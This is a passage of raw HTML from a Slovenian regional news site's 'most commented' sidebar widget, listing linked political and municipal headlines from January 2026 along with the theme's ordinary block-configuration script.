                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_696b1a8a1aced_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_696b1a8a1aced" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_696b1a8a1aced = new tdBlock();
block_td_uid_11_696b1a8a1aced.id = "td_uid_11_696b1a8a1aced";
block_td_uid_11_696b1a8a1aced.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696b1a8a1aced_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696b1a8a1aced_rand","tdc_css_class_style":"td_uid_11_696b1a8a1aced_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696b1a8a1aced.td_column_number = "1";
block_td_uid_11_696b1a8a1aced.block_type = "td_block_7";
block_td_uid_11_696b1a8a1aced.post_count = "21";
block_td_uid_11_696b1a8a1aced.found_posts = "21";
block_td_uid_11_696b1a8a1aced.header_color = "";
block_td_uid_11_696b1a8a1aced.ajax_pagination_infinite_stop = "";
block_td_uid_11_696b1a8a1aced.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_696b1a8a1aced);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_696b1a8a1aced class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-se-zeli-institut-8-marec-kljub-prepovedi-financiranja-kampanij-iz-tujine-v-to-vkljucevati-cisto-aktivno/" rel="bookmark" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-se-zeli-institut-8-marec-kljub-prepovedi-financiranja-kampanij-iz-tujine-v-to-vkljucevati-cisto-aktivno/" rel="bookmark" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?">Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T10:00:15+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej">Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T05:35:14+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-obglavljanje/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-485x346.png 485w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-obglavljanje/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;">Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:15:42+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov">Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T05:40:19+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-300x207.png 300w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-768x531.png 768w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-696x481.png 696w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-608x420.png 608w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png 810w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:40+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!">V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:10+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!">Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:00:33+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-pred-volitvami-nadzor-nad-glasovnicami-predcasnih-volitev-je-nacrtno-onemogocen/" rel="bookmark" title="Janez Janša pred volitvami: &#8220;Nadzor nad glasovnicami predčasnih volitev je načrtno onemogočen&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša pred volitvami: &#8220;Nadzor nad glasovnicami predčasnih volitev je načrtno onemogočen&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-pred-volitvami-nadzor-nad-glasovnicami-predcasnih-volitev-je-nacrtno-onemogocen/" rel="bookmark" title="Janez Janša pred volitvami: &#8220;Nadzor nad glasovnicami predčasnih volitev je načrtno onemogočen&#8221;">Janez Janša pred volitvami: &#8220;Nadzor nad glasovnicami predčasnih volitev je načrtno...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T08:00:41+00:00" >10. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:32+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T05:09:26+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/" rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/" rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??">Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T08:00:20+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/" rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/" rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:20:50+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??">Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:46+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;">Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T08:03:04+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:33:00+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;">Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:00:01+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:57:52+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

